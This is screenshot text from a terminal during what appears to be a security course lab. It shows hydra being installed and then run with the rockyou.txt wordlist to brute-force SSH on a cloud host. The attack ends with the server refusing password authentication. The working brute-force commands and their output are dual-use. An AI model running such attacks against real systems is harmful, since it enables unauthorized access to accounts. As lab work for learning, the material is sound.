 Chrome File Edit View History Bookmarks Profiles Tab Window Help
A
Thu Jan 2 13:21
udacityp3-c4-design-for-security
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS CODE REFERENCE LOG AZURE
ssh
Setting up mysql-common (5.8+1.0.4) ...
update-alternatives: using /etc/mysql/my.cnf.fallback to provide /etc/mysql/my.cnf (my.cnf) in auto mode
Setting up firebird3.0-common (3.0.2.32703.ds4-11ubuntu2) ...
Setting up libfbclient2:amd64 (3.0.2.32703.ds4-11ubuntu2) ...
Setting up libpq5:amd64 (10.23-0ubuntu0.18.04.2) ...
Setting up libaprutil1:amd64 (1.6.1-2ubuntu0.1) ...
Setting up libssh-4:amd64 (0.8.0~20170825.94fa1e38-1ubuntu0.7) ...
Setting up libmysqlclient20:amd64 (5.7.42-0ubuntu0.18.04.1) ...
Setting up libserf-1-1:amd64 (1.3.9-6) ...
Setting up libsvn1:amd64 (1.9.7-4ubuntu1.1) ...
Setting up hydra (8.6-1build1) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
Processing triggers for libc-bin (2.27-3ubuntu1.5) ...
ubuntu@ip-10-192-10-252:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-216-138-47.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-01-02 04:20:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: rockyou.txt
ubuntu@ip-10-192-10-252:~$ wget https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
--2025-01-02 04:20:51--  https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
Resolving github.com (github.com)... 140.82.112.3
Connecting to github.com (github.com)|140.82.112.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/97553311/d4f580f8-6b49-11e7-8f70-7f460f85ab3a?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credent
ial=releaseassetproduction%2F20250102%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20250102T042001Z&X-Amz-Expires=300&X-Amz-Signature=7d56b3ca24511f83c57a5efe79bb436c7fe0edbf98066a9
6127007dee4e6a018&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3Drockyou.txt&response-content-type=application%2Foctet-stream [following]
--2025-01-02 04:20:51--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/97553311/d4f580f8-6b49-11e7-8f70-7f460f85ab3a?X-Amz-Algorithm=AWS4-HMAC-SHA25
6&X-Amz-Credential=releaseassetproduction%2F20250102%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20250102T042001Z&X-Amz-Expires=300&X-Amz-Signature=7d56b3ca24511f83c57a5efe79bb436c
7fe0edbf98066a96127007dee4e6a018&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3Drockyou.txt&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 139921497 (133M) [application/octet-stream]
Saving to: ‘rockyou.txt’
rockyou.txt 100%[====================================================>] 133.44M 204MB/s in 0.7s
2025-01-02 04:20:52 (204 MB/s) - ‘rockyou.txt’ saved [139921497/139921497]
ubuntu@ip-10-192-10-252:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-216-138-47.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-01-02 04:20:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://ec2-44-216-138-47.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.252:22/ does not support password authentication.
ubuntu@ip-10-192-10-252:~$
1
2
1
Awesome Screen Recorder & Screenshot is sharing your screen. Stop sharing Hide
main* Launchpad 0 0 0 gke_devops-442 default UTF-8 LF Plain Text Go Live Prettier
8,390
JAN
2
1
professi...
1